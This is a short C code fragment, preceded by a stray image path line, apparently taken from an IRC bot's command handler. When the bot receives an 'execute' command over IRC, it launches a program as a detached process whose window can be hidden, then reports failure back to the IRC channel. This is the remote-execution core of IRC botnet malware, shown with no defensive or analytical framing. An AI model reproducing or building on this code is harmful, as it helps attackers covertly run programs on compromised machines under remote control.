 else if (strcmp("execute", a[s]) == 0 || strcmp("e", a[s]) == 0) {
    PROCESS_INFORMATION pinfo;
    STARTUPINFO sinfo;
    memset(&sinfo, 0, sizeof(STARTUPINFO));
    sinfo.cb = sizeof(sinfo);
    if (atoi(a[s+1]) == 0) sinfo.wShowWindow = SW_HIDE; else sinfo.wShowWindow = SW_SHOW;
    if (x != NULL) {
        char *y = strstr(x, a[s+2]);
        if (y != NULL) if (!CreateProcess(NULL, y, NULL, NULL, TRUE, NORMAL_PRIORITY_CLASS | DETACHED_PROCESS, NULL, NULL, &sinfo, &pinfo) && !silent) irc_privmsg(sock, a[2], "couldn't execute file.", notice);
    }
}